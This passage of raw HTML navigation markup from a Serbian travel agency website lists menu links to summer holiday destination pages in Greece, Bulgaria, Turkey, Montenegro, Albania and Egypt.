ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34532 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/"><span class="ubermenu-target-title ubermenu-target-text">Skala Potamia</span></a></li><li id="menu-item-34533" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34533 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/"><span class="ubermenu-target-title ubermenu-target-text">Potos</span></a></li><li id="menu-item-34534" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/"><span class="ubermenu-target-title ubermenu-target-text">Limenaria</span></a></li><li id="menu-item-34535" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/"><span class="ubermenu-target-title ubermenu-target-text">Skala Sotiros</span></a></li></ul></li><li id="menu-item-34494" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34494 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34494 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34550" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34550 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/"><span class="ubermenu-target-title ubermenu-target-text">Pefki</span></a></li><li id="menu-item-34551" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/"><span class="ubermenu-target-title ubermenu-target-text">Edipsos</span></a></li><li id="menu-item-34552" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34552 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/"><span class="ubermenu-target-title ubermenu-target-text">Neos Pirgos</span></a></li></ul></li><li id="menu-item-36757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-36757 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Jonska obala</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-36757 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-36739" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36739 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Krf apartmani</span></a></li><li id="menu-item-36746" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada apartmani</span></a></li><li id="menu-item-79388" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Astakos apartmani</span></a></li></ul></li><li id="menu-item-34496" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34496 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Kefalonia, ostrvo</span></a></li><li id="menu-item-36752" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36752 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36753 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li></ul></li><li id="menu-item-979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-979 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Letovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-979 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34827 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34827 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sunčev Breg</span></a></li><li id="menu-item-34830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Nesebar</span></a></li><li id="menu-item-34832" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34832 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pomorie</span></a></li><li id="menu-item-34833" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sozopol</span></a></li><li id="menu-item-34834" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kiten</span></a></li><li id="menu-item-34835" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Albena</span></a></li><li id="menu-item-34836" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Elenite</span></a></li><li id="menu-item-34837" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatni Pjasci</span></a></li><li id="menu-item-34841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Konstantin i Elena</span></a></li><li id="menu-item-34838" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Obzor</span></a></li><li id="menu-item-34839" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Vlas</span></a></li><li id="menu-item-34840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Primorsko</span></a></li></ul></li><li id="menu-item-980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/"><span class="ubermenu-target-title ubermenu-target-text">Turska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-980 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sarimsakli</span></a></li><li id="menu-item-34844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Marmaris</span></a></li><li id="menu-item-34845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bodrum</span></a></li><li id="menu-item-34846" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Fetije</span></a></li><li id="menu-item-981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-981 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kušadasi</span></a></li><li id="menu-item-34847" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Antalija</span></a></li><li id="menu-item-34848" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kemer</span></a></li><li id="menu-item-34849" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Alanja</span></a></li><li id="menu-item-34850" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/side-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Side</span></a></li><li id="menu-item-34851" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/belek-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Belek</span></a></li></ul></li><li id="menu-item-34889" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/"><span class="ubermenu-target-title ubermenu-target-text">Crna Gora</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34890" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Dobre Vode</span></a></li><li id="menu-item-34891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Ulcinj</span></a></li><li id="menu-item-34892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šušanj</span></a></li><li id="menu-item-34893" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sutomore</span></a></li><li id="menu-item-34925" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Budva</span></a></li><li id="menu-item-34894" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Čanj</span></a></li><li id="menu-item-34923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bečići</span></a></li><li id="menu-item-34924" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rafailovići</span></a></li><li id="menu-item-34928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Igalo</span></a></li><li id="menu-item-34926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Herceg Novi</span></a></li><li id="menu-item-34927" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kotor</span></a></li><li id="menu-item-91669" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/tivat/"><span class="ubermenu-target-title ubermenu-target-text">Tivat</span></a></li><li id="menu-item-91671" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91671 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Petrovac</span></a></li></ul></li><li id="menu-item-34929" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34929 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/"><span class="ubermenu-target-title ubermenu-target-text">Albanija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34929 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34934" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34934 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/saranda/"><span class="ubermenu-target-title ubermenu-target-text">Saranda</span></a></li><li id="menu-item-34930" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/drac/"><span class="ubermenu-target-title ubermenu-target-text">Drač</span></a></li><li id="menu-item-34932" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34932 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/valona/"><span class="ubermenu-target-title ubermenu-target-text">Valona</span></a></li><li id="menu-item-34933" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/ksamil/"><span class="ubermenu-target-title ubermenu-target-text">Ksamil</span></a></li></ul></li><li id="menu-item-34939" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34939 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/"><span class="ubermenu-target-title ubermenu-target-text">Egipat</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34939 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34941" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34941 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hurgada</span></a></li><li id="menu-item-34940" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34940 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">El Gouna</span></a></li><li id="menu-item-34942" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Makadi Bay</span></a></li><li id="menu-item-34943" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34943 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sahl Hashesh</span></a></li><li id="menu-item-34945" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34945 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Soma Bay</span></a></li><li id="menu-item-34946" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šarm El Šeik</span></a></li><li id="menu-item-71252" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 